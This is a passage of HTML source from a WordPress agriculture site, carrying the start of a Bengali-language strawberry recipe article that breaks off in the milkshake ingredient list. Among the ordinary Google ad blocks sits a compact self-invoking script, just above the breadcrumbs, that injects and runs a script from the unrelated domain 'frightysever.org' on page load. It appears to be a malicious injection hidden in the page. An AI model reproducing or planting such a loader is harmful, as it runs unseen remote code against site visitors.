.jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-487 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Sunday, December 7, 2025</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/feature/">ফিচার</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">স্ট্রবেরির সুস্বাদু রেসিপি</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/barsha/">Suriya Jaman Barsha</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/feature/recipe-strawberry/">7 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/feature/" rel="category tag">ফিচার</a><span class="category-separator">, </span><a href="https://greeniculture.com/category/green-recipes/" rel="category tag">গ্রিন রেসিপি</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি-750x422.png" class=" wp-post-image" alt="Strawberry recipe" decoding="async" fetchpriority="high" data-attachment-id="4935" data-permalink="https://greeniculture.com/lets-garden/strawberry-at-bangladesh/attachment/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a7%81-%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="স্ট্রবেরির সুস্বাদু রেসিপি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png" tabindex="0" role="button" title="স্ট্রবেরির সুস্বাদু রেসিপি 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%E0%A6%B0%20%E0%A6%B8%E0%A7%81%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A6%E0%A7%81%20%E0%A6%B0%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%AA%E0%A6%BF&url=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F&title=%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%E0%A6%B0%20%E0%A6%B8%E0%A7%81%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A6%E0%A7%81%20%E0%A6%B0%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%AA%E0%A6%BF" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F&title=%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%E0%A6%B0%20%E0%A6%B8%E0%A7%81%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A6%E0%A7%81%20%E0%A6%B0%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%AA%E0%A6%BF" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Ffeature%2Frecipe-strawberry%2F&media=https://greeniculture.com/wp-content/uploads/2019/02/স্ট্রবেরির-সুস্বাদু-রেসিপি.png&description=%E0%A6%B8%E0%A7%8D%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A7%87%E0%A6%B0%E0%A6%BF%E0%A6%B0%20%E0%A6%B8%E0%A7%81%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A6%E0%A7%81%20%E0%A6%B0%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%AA%E0%A6%BF" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								<p style="text-align: justify;">স্ট্রবেরি বাংলাদেশে পরিচিতি লাভ করেছে প্রায় এক দশক ধরে। অনেকেই বিদেশি এই ফলের বিভিন্নরকম খাওয়ার পদ্ধতি সম্বন্ধে ওয়াকিবহাল নয়। আমরা গত পোস্টে <a href="https://greeniculture.com/lets-garden/strawberry-at-bangladesh/"><strong>বাংলাদেশে স্ট্রবেরির সম্ভাবনা ও চাষ পদ্ধতি</strong></a> নিয়ে বিস্তারিত জানানোর চেষ্টা করেছি। এই পর্বে স্ট্রবেরির কিছু রেসিপি নিয়ে কথা বলা যাক।</p>
<h2 style="text-align: justify;">স্ট্রবেরি মিল্কশেক</h2>
<p style="text-align: justify;">মিল্কশেক আমাদের সবারই অনেক প্রিয় ও পুষ্টিকর একটি খাদ্য। মিল্কশেকে কয়েক টুকরো স্ট্রবেরি যুক্ত করে একে আরো সুস্বাদু ও পুষ্টিগুণ সম্পন্ন করা যায়।</p>
<figure id="attachment_4930" aria-describedby="caption-attachment-4930" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="4930" data-permalink="https://greeniculture.com/lets-garden/strawberry-at-bangladesh/attachment/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%95%e0%a6%b6%e0%a7%87%e0%a6%87%e0%a6%95/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-Milkshake-scaled-scaled.jpg" data-orig-size="507,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0987\u0995&quot;,&quot;created_timestamp&quot;:&quot;4382097878&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf \u09ae\u09bf\u09b2\u09cd\u0995\u09b6\u09c7\u0987\u0995&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="স্ট্রবেরি মিল্কশেইক" data-image-description="" data-image-caption="&lt;p&gt;স্ট্রবেরি মিল্কশেইক&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-Milkshake-scaled-300x200.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-Milkshake-scaled-scaled.jpg" tabindex="0" role="button" class="wp-image-4930 size-full" src="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-Milkshake-scaled.jpg" alt="Strawberry milkshake" width="1000" height="667" title="স্ট্রবেরির সুস্বাদু রেসিপি 2"><figcaption id="caption-attachment-4930" class="wp-caption-text"><em>স্ট্রবেরি মিল্কশেইক</em></figcaption></figure>
<p style="text-align: justify;"><strong>উপকরণ</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p style="text-align: justify;">স্ট্রবেরি &#8211; ৮/৯ টি</p>
<p style="text-align: justify;">কলা &#8211; ১টি</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">ঠাণ্ডা ঘন দুধ &#8211; ২ কাপ</p>
<p style="text-align: justify;">চিনি &#8211; ১ টেবিল চামচ</p>
